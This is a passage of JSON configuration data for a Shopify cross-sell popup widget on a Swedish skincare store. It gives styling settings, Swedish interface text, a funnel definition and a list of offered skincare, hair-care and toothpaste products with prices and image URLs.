0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"1","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"180","productImagePopupCentralCompactHeight":"170","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"14","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#000000","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"220","productButtonMobileWidth":"180","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#000000","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarSecondaryButtonTextColor":"#000000","bottomBarSecondaryButtonFontSize":"14","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"none","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"line","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#000000","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"line","bottomBarContainerPadding":"16px 65px 16px 65px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Gå till kassan","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"14","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"normal","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#45A153","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Tillagd i varukorgen:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"sv":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 60 % rabatt","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200 kr","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarButtonText":"Gå till kassan","baseProductAdditionText":"Tillagd i varukorgen:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":true,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":62295,"funnel_name":"Monk pop up","widgetID":490388,"priority":1,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":620489048393,"title":"Special access all products"},{"sp_collection_id":620489081161,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":11,"isStartTimeEnabled":true,"startDate":"Mon, Dec-01-2025","startTime":"00:45","isEndTimeEnabled":false,"endDate":"","endTime":"","offered_products":[{"id":8766263165257,"sp_variant_id":0,"funnelProductDisplayID":604756,"title":"Lavendel Hydrolina för Akne - Köp 2, Få 1 Gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":49100081365321,"price":392,"title":"Default Title","compareAtPrice":588}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604756,"localeCode":"sv","title":"Lavendel Hydrolina för Akne - Köp 2, Få 1 Gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7692122128553,"sp_variant_id":0,"funnelProductDisplayID":604757,"title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42873071796393,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_389_400x400.jpg?v=1702564619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_23a88fdc-b246-431a-9ec8-db633dedefa1_400x400.jpg?v=1702564627"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_163_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_211_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604757,"localeCode":"sv","title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018085033,"sp_variant_id":0,"funnelProductDisplayID":604758,"title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360434345,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_0ce82406-596b-4f95-9c96-c58147d78ce4_400x400.png?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_31_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_529_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604758,"localeCode":"sv","title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9335109812553,"sp_variant_id":0,"funnelProductDisplayID":604759,"title":"Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":359.97,"variants":[{"id":50856675082569,"price":359.97,"title":"Default Title","compareAtPrice":555.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/7_400x400.jpg?v=1728303014"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/15_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1044927_400x400.jpg?v=1728295645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604759,"localeCode":"sv","title":"Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425654948009,"sp_variant_id":0,"funnelProductDisplayID":604760,"title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":697,"variants":[{"id":41984864944297,"price":697,"title":"Default Title","compareAtPrice":1199}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_141_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_44_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_77_400x400.jpg?v=1739891111"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604760,"localeCode":"sv","title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769252651337,"sp_variant_id":0,"funnelProductDisplayID":604761,"title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":699.99,"variants":[{"id":52758552248649,"price":699.99,"title":"Default Title","compareAtPrice":999.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8915_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8920.webp?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604761,"localeCode":"sv","title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253142857,"sp_variant_id":0,"funnelProductDisplayID":604762,"title":"Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1399.98,"variants":[{"id":52758552969545,"price":1399.98,"title":"Default Title","compareAtPrice":3198.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604762,"localeCode":"sv","title":"Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253568841,"sp_variant_id":0,"funnelProductDisplayID":604763,"title":"Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1394,"variants":[{"id":52758553657673,"price":1394,"title":"Default Title","compareAtPrice":3397.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604763,"localeCode":"sv","title":"Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9954716057929,"sp_variant_id":0,"funnelProductDisplayID":604764,"title":"Naturligt Rengöringsskum för Ansiktet med Citronmeliss och Geranium","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":216,"variants":[{"id":53455196553545,"price":216,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Foam-copy_se_400x400.jpg?v=1764941266","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Foam-copy_se_400x400.jpg?v=1764941266"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1184130_400x400.jpg?v=1764941434"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1184245_400x400.jpg?v=1764941434"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_148070bc-bebe-4964-a2c0-30728a3012af_400x400.png?v=1764941434"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_00325998-1581-4636-86f4-0f63420403fc_400x400.png?v=1764941434"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604764,"localeCode":"sv","title":"Naturligt Rengöringsskum för Ansiktet med Citronmeliss och Geranium","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9541588484425,"sp_variant_id":0,"funnelProductDisplayID":604765,"title":"Naturligt Schampo med Vild Brännässla för Håravfall - Köp 2, få 1 gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":594,"variants":[{"id":51729499521353,"price":594,"title":"Default Title","compareAtPrice":888}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604765,"localeCode":"sv","title":"Naturligt Schampo med Vild Brännässla för Håravfall - Köp 2, få 1 gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7346193531049,"sp_variant_id":0,"funnelProductDisplayID":604766,"title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41767271530665,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/acnecopy_1_1_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_400x400.jpg?v=1739894477"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604766,"localeCode":"sv","title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392494249,"sp_variant_id":0,"funnelProductDisplayID":604767,"title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345159849,"price":357,"title":"Default 